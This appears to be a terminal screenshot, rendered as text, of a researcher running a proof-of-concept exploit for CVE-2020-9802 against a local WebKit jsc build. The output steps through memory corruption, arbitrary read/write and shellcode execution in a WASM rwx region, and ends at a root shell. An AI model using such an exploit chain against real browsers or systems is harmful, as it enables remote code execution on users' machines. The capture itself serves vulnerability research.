 ⌥⌘2
root@localhost: ~/research/WebKit
root@localhost:~/research/WebKit# WebKitBuild/Release/bin/jsc ../poc/CVE-2020-9802/exploit.js
--> [+] optimizing vulnerable function...
--> [+] length corruption succeeded
--> [+] leaked valid JSCell: 0x108220700007150
--> [+] arbitrary read/write achieved!
--> [+] compiling WASM function
--> [+] WASM object address: 0x7fb461de32d8
--> [+] rwx address: 0x7fb46450a440
--> [+] writing shellcode to rwx memory region
--> [+] triggering shellcode
# uname -a
Linux localhost 5.4.0-131-generic #147-Ubuntu SMP Fri Oct 14 17:07:22 UTC 2022 x86_64 x86_64 x86_64 GNU/Linux
# id
uid=0(root) gid=0(root) groups=0(root)
#